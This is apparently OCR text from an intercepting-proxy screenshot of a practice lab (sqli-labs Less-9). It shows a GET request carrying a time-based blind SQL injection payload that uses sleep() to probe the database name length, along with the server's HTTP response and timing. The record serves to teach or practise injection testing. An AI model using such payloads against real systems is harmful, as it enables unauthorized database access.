 Request
Pretty Raw Hex \n
1 GET /Less-9/?id=
1%27%20and%20if(length(database())>1,sleep(5),1)--+
HTTP/1.1
2 Host: 192.168.109.134:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=beod2mdrrofr6gvmvlk45c4pa3; security=
low
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Aug 2022 01:05:09 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 744
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Search...
0 matches
INSPECTOR
Done
948 bytes | 4,622 millis